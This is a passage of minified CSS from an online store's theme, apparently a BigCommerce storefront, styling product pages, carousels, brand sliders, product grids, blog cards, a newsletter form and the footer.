24px;background:#fff;border-radius:6px}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li a,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li a{text-decoration:none}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li .pdf-image-wrapper,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li .pdf-image-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-weight:600;line-height:1.5}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li .pdf-image-wrapper .icon,.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li .pdf-image-wrapper .icon{width:24px;height:24px}.modal .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li:not(:last-child),.product-page-type .accordion-block .accordion-content [itemprop=description] .custom-field-content .manufacturer-downlaod li:not(:last-child){margin-bottom:12px}.modal .store-info-bottom-section,.product-page-type .store-info-bottom-section{margin:40px auto 0;padding:24px}.modal .store-info-bottom-section h3,.product-page-type .store-info-bottom-section h3{color:#070707;text-align:center;font-family:Krub,sans-serif;font-size:1.28571rem;font-style:normal;font-weight:700;letter-spacing:.25px;line-height:1.22;margin:0}.modal .store-info-bottom-section .store-info-bottom-section--wrapper,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:14px}@media (max-width:550px){.modal .store-info-bottom-section .store-info-bottom-section--wrapper,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info:not(:last-child),.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info:not(:last-child){margin-right:26px}@media (max-width:550px){.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info:not(:last-child),.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info:not(:last-child){margin-right:0;margin-bottom:24px}}.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info img.icon,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info img.icon{width:30px;height:30px}.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:15px;padding:0;max-width:300px}.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info span,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info span.orange a,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info span,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info span.orange a,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info span,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info span.orange a,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info span,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info span.orange a,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info span,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info span.orange a,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info span,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info span.orange a{color:#000;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.57;letter-spacing:.25px;text-decoration:underline;text-transform:uppercase}.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info span,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info span,.modal .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info span,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .call-info span,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .chat-info span,.product-page-type .store-info-bottom-section .store-info-bottom-section--wrapper .store-info .quote-info span{color:#4a4949;font-size:.85714rem;font-weight:500;line-height:1.83;text-decoration:none}.breadcrumbs .breadcrumb a{color:#1e212c;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:500;line-height:1.5;vertical-align:middle}.breadcrumbs .breadcrumb.is-active a{color:#787a80}.default-page-type .main{padding:0;background:#fff}@media only screen and (max-width:800px){.default-page-type .heroCarousel-content{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:0 0}}@media (min-width:1300px) and (max-width:1600px){.default-page-type .heroCarousel .heroCarousel-image,.default-page-type .heroCarousel .heroCarousel-image-wrapper,.default-page-type .heroCarousel .slick-slide{max-height:42.85714rem!important;min-height:42.85714rem!important}.default-page-type .heroCarousel .heroCarousel-image{height:100%!important}.default-page-type .heroCarousel .slick-slide.slick-active{height:100%!important}.default-page-type .heroCarousel .heroCarousel-content{width:50%}}@media screen and (min-width:1300px) and (max-width:1600px) and (max-width:1200px){.default-page-type .heroCarousel .heroCarousel-content{width:70%}}@media screen and (min-width:1300px) and (max-width:1600px) and (max-width:800px){.default-page-type .heroCarousel .heroCarousel-content{width:100%;text-align:left}}@media (min-width:1300px) and (max-width:1600px){.default-page-type .heroCarousel .heroCarousel-content .heroCarousel-title{font-family:Krub,sans-serif;font-size:3.14286rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize}}@media screen and (min-width:1300px) and (max-width:1600px) and (max-width:800px){.default-page-type .heroCarousel .heroCarousel-content .heroCarousel-title{text-align:left;font-size:2.28571rem}}@media (min-width:1300px) and (max-width:1600px){.default-page-type .heroCarousel .heroCarousel-content .heroCarousel-description{font-family:Krub,sans-serif;font-size:1.28571rem;font-style:normal;font-weight:500;line-height:1.6;margin-top:.85714rem}}@media screen and (min-width:1300px) and (max-width:1600px) and (max-width:800px){.default-page-type .heroCarousel .heroCarousel-content .heroCarousel-description{text-align:left;font-size:1.14286rem}}@media (min-width:1300px) and (max-width:1600px){.default-page-type .heroCarousel .heroCarousel-content .heroCarousel-action{background:#ff9100;border:none;color:#1e212c;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;letter-spacing:.5px;border-radius:4px;margin-top:2.28571rem}}@media (min-width:1600px){.default-page-type .heroCarousel .heroCarousel-image,.default-page-type .heroCarousel .heroCarousel-image-wrapper,.default-page-type .heroCarousel .slick-slide{max-height:60vh!important;min-height:60vh!important}}@media (min-width:2200px){.default-page-type .heroCarousel .heroCarousel-image,.default-page-type .heroCarousel .heroCarousel-image-wrapper,.default-page-type .heroCarousel .slick-slide{max-height:80vh!important;min-height:80vh!important}}.default-page-type .heroCarousel .slick-dots li button{width:12px;height:12px;border-width:1px}.default-page-type .heroCarousel .slick-dots li button::before{left:0;top:0}.default-page-type .heroCarousel .slick-dots li button:hover{border-color:#ff9100}.default-page-type .heroCarousel .slick-dots li button:hover::before{background:#ff9100}.default-page-type .heroCarousel .slick-dots li.slick-active button{border-color:#ff9100}.default-page-type .heroCarousel .slick-dots li.slick-active button::before{background:#ff9100}.section-heading{color:#1e212c;font-family:Krub,sans-serif;font-size:2.85714rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize;text-align:center;margin:0 0 .57143rem 0}.section-info{color:#424551;text-align:center;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.popular-brands-section{padding:4rem 0}@media screen and (max-width:550px){.popular-brands-section{padding:3.42857rem 0}}.popular-brands-section .section-heading{margin-bottom:0}@media screen and (max-width:550px){.popular-brands-section .section-heading{font-size:1.71429rem}}.popular-brands-section .slick-dots{display:block!important}.popular-brands-section .slick-dots li button{width:12px;height:12px;border-width:2px;border-color:#e3d5c4}.popular-brands-section .slick-dots li button::before{left:0;top:0}.popular-brands-section .slick-dots li button:hover{border-color:#e3d5c4}.popular-brands-section .slick-dots li button:hover::before{background:#e3d5c4}.popular-brands-section .slick-dots li.slick-active button{border-color:#e3d5c4}.popular-brands-section .slick-dots li.slick-active button::before{background:#e3d5c4}.popular-brands-section .popular-brands-list{margin:3.42857rem 0 0 0;padding:0 1.14286rem;list-style:none}.popular-brands-section .popular-brands-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.popular-brands-section .popular-brands-list .brand-item{margin-bottom:1rem}.popular-brands-section .popular-brands-list .brand-item a{display:inline-block}.popular-brands-section .popular-brands-list .brand-item img{max-height:85px}.popular-brands-section .popular-brands-list .brand-item:not(:last-child){padding-right:2.85714rem}@media screen and (max-width:800px){.popular-brands-section .popular-brands-list .brand-item:not(:last-child){padding-right:2.85714rem}}@media screen and (max-width:550px){.popular-brands-section .popular-brands-list .brand-item:not(:last-child){padding-right:1.42857rem}}.browse-our-categories-section{background:#000}.browse-our-categories-section .browse-our-categories-wrapper{padding:6.42857rem 0}@media screen and (max-width:550px){.browse-our-categories-section .browse-our-categories-wrapper{padding:3.42857rem 0}.browse-our-categories-section .browse-our-categories-wrapper .section-heading{font-size:1.71429rem}}.browse-our-categories-section .browse-our-categories-wrapper .section-heading{color:#fff}.browse-our-categories-section .browse-our-categories-wrapper .section-info{max-width:42%;margin:0 auto;font-size:1.28571rem;color:#fff}@media screen and (max-width:550px){.browse-our-categories-section .browse-our-categories-wrapper .section-info{max-width:100%}}.browse-our-categories-section .browse-our-categories-wrapper .categories-list{margin-top:2.85714rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin-left:0;margin-bottom:0;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:40px}.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item{width:20%}@media screen and (max-width:800px){.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item{width:50%;margin:0!important}}@media screen and (max-width:550px){.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item{padding-bottom:20px}}@media screen and (max-width:350px){.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item{width:100%}}.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item a{display:block;text-align:center}.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item a .category-icon{padding:2.28571rem;border-radius:50%;width:128px;height:128px;margin:0 auto;-webkit-transition:all ease .3s;transition:all ease .3s;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item a .category-icon img{display:block;margin:0 auto}.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item a span{display:block;margin-top:1.14286rem;color:#000f22;text-align:center;font-family:Krub,sans-serif;font-size:1.28571rem;font-style:normal;font-weight:500;line-height:1.14;text-transform:capitalize}@media screen and (max-width:380px){.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item a span{padding:0 1.42857rem}}.browse-our-categories-section .browse-our-categories-wrapper .categories-list .category-item a span.white{color:#fff}@media screen and (max-width:1100px){.feature-products .slick-dots,.new-arrivals-section .slick-dots{margin-left:10px;width:96%;margin-left:10px;border-radius:20px;background:#e5e8ed}.feature-products .slick-dots li button::before,.new-arrivals-section .slick-dots li button::before{background:#e5e8ed}}.feature-products,.new-arrivals-section{padding:6.42857rem 0}@media screen and (max-width:550px){.feature-products,.new-arrivals-section{padding:3.42857rem 0}}.feature-products .page-heading,.new-arrivals-section .page-heading{color:#1e212c;font-family:Krub,sans-serif;font-size:2.85714rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize;margin-bottom:2.85714rem}@media screen and (max-width:550px){.feature-products .page-heading,.new-arrivals-section .page-heading{font-size:1.71429rem}}.btn-primary{display:inline-block;background:#000;color:#fff;font-size:1.14286rem;padding:0 40px;line-height:3.14;border-radius:4px;-webkit-transition:all ease .3s;transition:all ease .3s;font-family:Krub,sans-serif}@media screen and (max-width:800px){.btn-primary{font-size:1rem}}@media screen and (max-width:400px){.btn-primary{padding:0 16px}}.btn-primary:hover{background:#fff;color:#000!important;outline:1px solid black}#product-listing-container .productGrid,.accordion-content .productGrid,.homepage-product-cards .productGrid{margin-bottom:0;display:block}#product-listing-container .productGrid li.product,.accordion-content .productGrid li.product,.homepage-product-cards .productGrid li.product{max-width:unset;padding-top:10px}#product-listing-container .productGrid li.product .card .card-img-container img,.accordion-content .productGrid li.product .card .card-img-container img,.homepage-product-cards .productGrid li.product .card .card-img-container img{-webkit-transition:all ease .3s;transition:all ease .3s}#product-listing-container .productGrid li.product .card:hover .card-img-container img,.accordion-content .productGrid li.product .card:hover .card-img-container img,.homepage-product-cards .productGrid li.product .card:hover .card-img-container img{scale:1.05}#product-listing-container .productGrid li.product .card .card-figure,.accordion-content .productGrid li.product .card .card-figure,.homepage-product-cards .productGrid li.product .card .card-figure{border:none;height:265px}#product-listing-container .productGrid li.product .card .card-figure .card-img-container img,.accordion-content .productGrid li.product .card .card-figure .card-img-container img,.homepage-product-cards .productGrid li.product .card .card-figure .card-img-container img{border-radius:4px;height:265px;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:800px){#product-listing-container .productGrid li.product .card .card-figure .card-img-container img,.accordion-content .productGrid li.product .card .card-figure .card-img-container img,.homepage-product-cards .productGrid li.product .card .card-figure .card-img-container img{-o-object-fit:contain;object-fit:contain}}#product-listing-container .productGrid li.product .card .card-figure .card-figcaption,.accordion-content .productGrid li.product .card .card-figure .card-figcaption,.homepage-product-cards .productGrid li.product .card .card-figure .card-figcaption{border:none;display:none}#product-listing-container .productGrid li.product .card .card-body,.accordion-content .productGrid li.product .card .card-body,.homepage-product-cards .productGrid li.product .card .card-body{padding-top:1.14286rem}#product-listing-container .productGrid li.product .card .card-body .card-title,.accordion-content .productGrid li.product .card .card-body .card-title,.homepage-product-cards .productGrid li.product .card .card-body .card-title{min-height:78px}#product-listing-container .productGrid li.product .card .card-body .card-title a,.accordion-content .productGrid li.product .card .card-body .card-title a,.homepage-product-cards .productGrid li.product .card .card-body .card-title a{color:#1e212c;font-family:Krub,sans-serif;font-size:1.42857rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize}#product-listing-container .productGrid li.product .card .card-body .brand-name,.accordion-content .productGrid li.product .card .card-body .brand-name,.homepage-product-cards .productGrid li.product .card .card-body .brand-name{margin:4px 0 0;color:#000;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:1.6;text-transform:capitalize;display:inline-block;min-height:45px}#product-listing-container .productGrid li.product .card .card-body [data-test-info-type=price],#product-listing-container .productGrid li.product .card .card-body [data-test-info-type=price] .price,.accordion-content .productGrid li.product .card .card-body [data-test-info-type=price],.accordion-content .productGrid li.product .card .card-body [data-test-info-type=price] .price,.homepage-product-cards .productGrid li.product .card .card-body [data-test-info-type=price],.homepage-product-cards .productGrid li.product .card .card-body [data-test-info-type=price] .price{color:#424551;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;line-height:1.6;min-height:26px}#product-listing-container .productGrid li.product .card .card-body .shop-now-btn,.accordion-content .productGrid li.product .card .card-body .shop-now-btn,.homepage-product-cards .productGrid li.product .card .card-body .shop-now-btn{height:44px;margin-top:.85714rem;width:100%;text-align:center;line-height:2.85;font-weight:600;color:#fff}@media screen and (max-width:550px){#product-listing-container .productGrid li.product .card .card-body .shop-now-btn,.accordion-content .productGrid li.product .card .card-body .shop-now-btn,.homepage-product-cards .productGrid li.product .card .card-body .shop-now-btn{line-height:3.14}}#product-listing-container .productGrid .slick-dots,.accordion-content .productGrid .slick-dots,.homepage-product-cards .productGrid .slick-dots{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}#product-listing-container .productGrid .slick-dots li,.accordion-content .productGrid .slick-dots li,.homepage-product-cards .productGrid .slick-dots li{width:100%;height:4px;padding:0}#product-listing-container .productGrid .slick-dots li button,.accordion-content .productGrid .slick-dots li button,.homepage-product-cards .productGrid .slick-dots li button{width:101%;height:4px}#product-listing-container .productGrid .slick-dots li button::before,.accordion-content .productGrid .slick-dots li button::before,.homepage-product-cards .productGrid .slick-dots li button::before{width:100%;border-radius:10px;height:4px}#product-listing-container .productGrid .slick-dots li.slick-active button::before,.accordion-content .productGrid .slick-dots li.slick-active button::before,.homepage-product-cards .productGrid .slick-dots li.slick-active button::before{background:#000;height:4px}.image-text-overlay-section-wrapper{background:#fff}.image-text-overlay-section{padding:6.42857rem 0}@media screen and (max-width:550px){.image-text-overlay-section{padding:3.42857rem 0}}.image-text-overlay-section .image-text-overlay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:24px}@media screen and (max-width:800px){.image-text-overlay-section .image-text-overlay{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:calc(100% - 24px);width:100%;border-radius:12px;min-height:585px}@media screen and (max-width:800px){.image-text-overlay-section .image-text-overlay .image-overlay-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:328px;min-height:328px}}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper:first-child{background:url("https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/gallery-4.png?t=1707022555") center/cover no-repeat}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper:nth-child(2){background:url("https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/gallery-5.png?t=1707022545") center/cover no-repeat}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-heading{text-align:center}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-text-info{color:#fff;max-width:80%;text-align:center}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-text-info .image-heading{color:#fff;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:700;line-height:2.75;letter-spacing:.5px;text-transform:capitalize;text-align:center}@media screen and (max-width:800px){.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-text-info .image-heading{font-size:1.14286rem}}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-text-info .section-heading{color:#fff;text-align:center;font-family:Krub,sans-serif;font-size:2.28571rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize;margin:0}@media screen and (max-width:800px){.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-text-info .section-heading{font-size:1.71429rem}}.image-text-overlay-section .image-text-overlay .image-overlay-wrapper .image-text-info .learn-more-btn{font-weight:600;margin-top:32px;color:#000;background:#fff}.buying-process-section{background:#000;padding:6.42857rem 0}@media screen and (max-width:550px){.buying-process-section{padding:3.42857rem 0}}.buying-process-section .section-heading{color:#fff;margin:0;padding:0 1.14286rem}@media screen and (max-width:550px){.buying-process-section .section-heading{font-size:1.71429rem}}.buying-process-section .buying-process-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2.85714rem;list-style:none;margin-left:0;margin-bottom:0}@media screen and (max-width:800px){.buying-process-section .buying-process-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.buying-process-section .buying-process-wrapper .buying-process-card{color:#fff;text-align:center}@media screen and (max-width:800px){.buying-process-section .buying-process-wrapper .buying-process-card:not(:last-child){margin-bottom:2.28571rem}}.buying-process-section .buying-process-wrapper .buying-process-card:first-child .process-border::after{max-width:50%;left:unset}.buying-process-section .buying-process-wrapper .buying-process-card:last-child .process-border::after{max-width:50%;right:unset}.buying-process-section .buying-process-wrapper .buying-process-card .process-border{position:relative}.buying-process-section .buying-process-wrapper .buying-process-card .process-border::after{content:"";width:100%;height:2px;position:absolute;top:50%;left:0;right:0;border-top:1px solid #fff;opacity:.4;z-index:1}@media screen and (max-width:800px){.buying-process-section .buying-process-wrapper .buying-process-card .process-border::after{display:none}}.buying-process-section .buying-process-wrapper .buying-process-card .process-border .process-index{background:#000;width:5.14286rem;height:5.14286rem;margin:0 auto 1.71429rem;border:1px solid #fff;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:2;position:relative}.buying-process-section .buying-process-wrapper .buying-process-card .process-border .process-index span{background:#000;width:48px;height:48px;border-radius:50%;border:1px solid #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-family:Krub,sans-serif;font-size:1.42857rem;font-style:normal;font-weight:700;line-height:1.6}.buying-process-section .buying-process-wrapper .buying-process-card .section-info{color:#fff;margin:1.14286rem 0;font-family:Archivo;text-transform:capitalize;font-size:1.28571rem;padding:0 5px}.buying-process-section .buying-process-wrapper .buying-process-card a{display:inline-block;color:#fff;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;line-height:1.6;text-decoration-line:underline;text-transform:capitalize;margin:0 4px 16px}.featured-brands-section{padding:6.42857rem 0 2.5rem 0}@media screen and (max-width:550px){.featured-brands-section{padding:3.42857rem 0 3.42857rem 0}}.featured-brands-section .section-heading{margin:0}@media screen and (max-width:550px){.featured-brands-section .section-heading{padding:0 2.28571rem}}@media screen and (max-width:550px){.featured-brands-section .section-heading{font-size:1.71429rem}}.featured-brands-section .featured-brands-list{margin-top:1.71429rem;list-style:none;margin-left:0;margin-bottom:0}.featured-brands-section .featured-brands-list .brand-item a{display:inline-block}.featured-brands-section .featured-brands-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.featured-brands-section .featured-brands-list .slick-dots{display:block!important}.featured-brands-section .featured-brands-list .slick-dots li button{width:12px;height:12px;border-width:2px;border-color:#e3d5c4}.featured-brands-section .featured-brands-list .slick-dots li button::before{left:0;top:0}.featured-brands-section .featured-brands-list .slick-dots li button:hover{border-color:#e3d5c4}.featured-brands-section .featured-brands-list .slick-dots li button:hover::before{background:#e3d5c4}.featured-brands-section .featured-brands-list .slick-dots li.slick-active button{border-color:#e3d5c4}.featured-brands-section .featured-brands-list .slick-dots li.slick-active button::before{background:#e3d5c4}.are-you-pro-section{padding:3.92857rem 0}@media screen and (max-width:550px){.are-you-pro-section{padding:2.5rem 0 0}}.are-you-pro-section .are-you-pro-bg{padding:3.92857rem 0;background:#fff}@media screen and (max-width:550px){.are-you-pro-section .are-you-pro-bg{padding:2.5rem 0}}.are-you-pro-section .are-you-pro-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info{max-width:60%;width:100%;text-align:left;margin-left:10%}@media screen and (max-width:550px){.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info{text-align:center}.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info .section-heading{font-size:1.71429rem;text-align:center!important}.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info .section-info{text-align:center!important}}.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info .section-heading,.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info .section-info{text-align:left}.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info .section-info{color:#1e212c;margin-bottom:1.14286rem}.are-you-pro-section .are-you-pro-wrapper .are-you-pro-info a.btn-primary{font-weight:600}.are-you-pro-section .are-you-pro-wrapper .are-you-img{position:absolute;right:0;max-width:40%;width:100%}@media screen and (max-width:550px){.are-you-pro-section .are-you-pro-wrapper .are-you-img{top:-12%}}@media screen and (max-width:767px){.are-you-pro-section{position:relative}.are-you-pro-section .are-you-pro-bg,.are-you-pro-section .are-you-pro-wrapper,.are-you-pro-section .container{position:unset}.are-you-pro-section .are-you-pro-info{margin-top:32px;max-width:100%!important}.are-you-pro-section .are-you-img{top:0;right:15%!important;text-align:right}.are-you-pro-section .are-you-img img{max-width:150px}}.blog-posts-wrap{padding:2.5rem 0 6.42857rem}@media only screen and (max-width:800px){.blog-posts-wrap{padding:3.42857rem 0}}.blog-posts-wrap a.view-all{font-weight:600}.blog-posts-wrap .page-heading{color:#000f22;font-family:Krub,sans-serif;font-size:2.85714rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize;margin:0}@media only screen and (max-width:800px){.blog-posts-wrap .page-heading{font-size:1.71429rem}}.blog-posts-wrap .blog-posts{margin:2.57143rem 0}@media only screen and (max-width:800px){.blog-posts-wrap .blog-posts{margin:2.85714rem 0}.blog-posts-wrap .blog-posts .blog{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 0 1.71429rem 0}.blog-posts-wrap .blog-posts .blog-post-wrapper{-ms-flex-preferred-size:80%!important;flex-basis:80%!important}}.blog-posts-wrap .blog-posts .blog-post-wrapper{border-radius:12px;min-height:430px;padding:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-posts-wrap .blog-posts .blog-post-wrapper .blog-date{color:#fff;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:1.6;text-transform:capitalize;display:inline-block;background:rgba(0,15,34,.4);border-radius:6px;padding:4px 8px}.blog-posts-wrap .blog-posts .blog-post-wrapper .blog-date span{margin-left:8px}.blog-posts-wrap .blog-posts .blog-post-wrapper .blog-title a{display:inline-block;color:#fff;font-family:Krub,sans-serif;font-size:1.71429rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize}.blog-posts-wrap .blog-posts .blog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-posts-wrap .blog-posts .blog-post{display:none}.blog-posts-wrap .blog-posts .blog-post-author{color:#fff}.blog-posts-wrap .blog-posts .blog-post-author span{margin-left:8px;color:#e5e8ed;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:1.6;text-transform:capitalize}.footer-newsletter{padding:48px 0}.footer-newsletter h2{color:#000f22;font-family:Krub,sans-serif;font-size:1.71429rem;font-style:normal;font-weight:800;line-height:1.3;text-transform:capitalize;margin:0 0 1.71429rem 0}@media screen and (max-width:550px){.footer-newsletter h2{margin:0 0 2.28571rem 0}}.footer-newsletter input.btn-primary{font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:600;line-height:3.25;letter-spacing:.5px;height:auto;border-radius:4px;text-transform:capitalize}.footer-newsletter input.btn-primary:hover{color:#fff}.footer-newsletter input.form-input{height:100%;padding:13px 0 13px 24px;min-height:52px;border:1px solid #000;border-radius:4px;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer-newsletter input.form-input::-webkit-input-placeholder{color:#787a80;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer-newsletter input.form-input::-moz-placeholder{color:#787a80;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer-newsletter input.form-input:-ms-input-placeholder{color:#787a80;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer-newsletter input.form-input::-ms-input-placeholder{color:#787a80;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer-newsletter input.form-input::placeholder{color:#787a80;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer-newsletter form .form-field{margin:0}.footer{background:#000f22;padding:5.21429rem 0 2.28571rem}@media screen and (max-width:800px){.footer{padding:5.14286rem 0 1.71429rem}}.footer .footer-desc{margin:24px 0 48px;max-width:75%;color:#e5e8ed;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.6}.footer 